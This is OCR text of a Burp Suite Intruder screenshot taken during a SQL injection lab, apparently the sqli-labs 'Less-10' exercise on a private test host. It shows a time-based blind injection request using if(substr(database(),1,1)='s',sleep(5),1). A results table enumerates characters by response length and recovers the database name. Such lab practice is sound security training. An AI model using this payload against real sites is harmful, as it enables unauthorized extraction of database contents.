 Intruder attack 7
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Status Error Timeout Length Comment
24 3 c 200 959
43 2 e 200 959
87 6 i 200 959
176 5 r 200 959
182 1 s 200 959
198 7 t 200 959
205 4 u 200 959
249 8 y 200 959
0 200 922
1 0 a 200 922
2 1 a 200 922
Request Response
Raw Params Headers Hex
GET /Less-10/?id=3%22%20and%20if(substr(database(),1,1)=%27s%27,sleep(5),1)%20--+ HTTP/1.1
Host: 10.0.2.10:7080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
? < + > Type a search term 0 matches
Finished